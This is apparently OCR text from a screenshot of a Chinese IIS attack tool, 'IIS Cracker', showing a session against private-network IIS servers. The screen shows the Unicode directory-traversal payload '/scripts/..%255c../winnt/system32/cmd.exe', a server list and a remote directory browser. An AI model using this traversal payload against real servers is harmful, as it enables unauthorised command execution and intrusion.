 IIS Cracker Version 2.1.4221 黑白专版 Powered by 心动网盟·小金 007@nglc.net
Powered by NGLC.NET
心动网盟
当前连接 172.16.5.125 端口 80 Unicode攻击方式 /scripts/..%255c../winnt/system32/cmd.exe
服务器列表 信息 服务器消息
IP 服务器
172.16.5.135 Microsoft-IIS
192.168.0.1 Microsoft-IIS
192.168.0.3 Microsoft-IIS
已用:15,248 字节
剩余:19,132,788,736 字节
当前目录:c:\inetpub\scripts\
已用:15,248 字节
剩余:19,132,788,736 字节
处理完毕
Microsoft Internet Information Server
IP 服务器 已发送字节 接收到字节
172.16.5.125 69 464
远程目录资源管理器
路径 c:\inetpub\scripts\
返回上级目录 NSIISLOG... 返回上级目录 NSIISLOG.DLL
远程目录管理 磁盘标识 卷标 20 GB 已用空间:16 KB 可用空间:20 GB 本机IP:172.16.5.127